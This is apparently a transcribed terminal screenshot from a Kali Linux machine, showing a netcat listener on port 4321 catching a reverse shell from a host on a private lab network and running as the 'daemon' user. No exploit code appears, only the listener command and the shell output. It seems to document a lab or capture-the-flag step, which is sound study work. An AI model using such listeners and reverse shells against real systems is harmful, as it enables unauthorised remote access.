 1 2 3 4 2 2:47
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [172.16.17.20] from (UNKNOWN) [172.16.17.99] 44888
Linux wphongbat-VMware-Virtual-Platform 6.8.0-41-generic #41-Ubuntu SMP PREEMPT_DYNAMIC Fri Aug  2 20:41:06 UTC 2024 x
86_64 x86_64 x86_64 GNU/Linux
 14:47:01 up  8:06,  1 user,  load average: 0.22, 0.09, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
wphongba tty2     -                16Jan25  9days  0.03s  0.03s /usr/libexec/gnome-session-binary --session=ubuntu
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$